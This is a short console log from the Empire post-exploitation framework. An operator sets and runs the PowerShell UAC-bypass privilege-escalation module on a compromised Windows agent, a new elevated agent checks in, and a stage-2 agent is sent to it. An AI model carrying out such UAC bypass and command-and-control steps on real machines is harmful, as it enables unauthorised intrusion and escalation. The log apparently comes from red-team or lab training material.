 (Empire: usemodule/powershell/privesc/bypassuac) > set Agent SKD217BV
[*] Set Agent to SKD217BV
(Empire: usemodule/powershell/privesc/bypassuac) > set Listener listen
[*] Set Listener to listen
(Empire: usemodule/powershell/privesc/bypassuac) > execute
[*] Tasked SKD217BV to run Task 1
[+] New agent TANUBD6P checked in
[*] Sending agent (stage 2) to TANUBD6P at 192.168.108.245
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
25 SKD217BV powershell 192.168.249.138 SHEFFIELD\Yokwe powershell 6192 5/0.0 2022-04-12 11:56:08 EDT listen
(4 seconds ago)
26 TANUBD6P* powershell 192.168.249.138 SHEFFIELD\Yokwe powershell 6544 5/0.0 2022-04-12 11:56:09 EDT listen
(3 seconds ago)
(Empire: agents) >